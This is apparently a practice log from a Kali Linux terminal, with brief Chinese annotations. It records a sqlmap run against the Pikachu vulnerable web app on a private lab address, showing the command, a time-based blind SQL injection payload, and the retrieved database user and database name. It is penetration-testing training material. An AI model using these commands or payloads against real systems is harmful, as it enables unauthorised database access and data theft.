 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://192.168.178.136/06/vul/sqli/sqli_str.php?name=vince&submit=1' --technique=T -v 1 -dbms mysql --current-db --current-user --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.5#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 16:49:17 /2022-07-24/
[16:49:17] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2dfmnc3amdi...t93tn11ln0'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=vince' AND (SELECT 8670 FROM (SELECT(SLEEP(5)))ldqG)-- zgVK&submit=1
---
[16:49:18] [INFO] testing MySQL
[16:49:18] [INFO] confirming MySQL
[16:49:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.0.0
[16:49:18] [INFO] fetching current user
[16:49:18] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:49:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[16:49:35] [INFO] adjusting time delay to 2 seconds due to good response times
root@localhost
current user: 'root@localhost' 当前用户
[16:51:10] [INFO] fetching current database
[16:51:10] [INFO] retrieved: pikachu
current database: 'pikachu' 当前数据库
[16:51:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.178.136'
[16:51:53] [WARNING] your sqlmap version is outdated
[*] ending @ 16:51:53 /2022-07-24/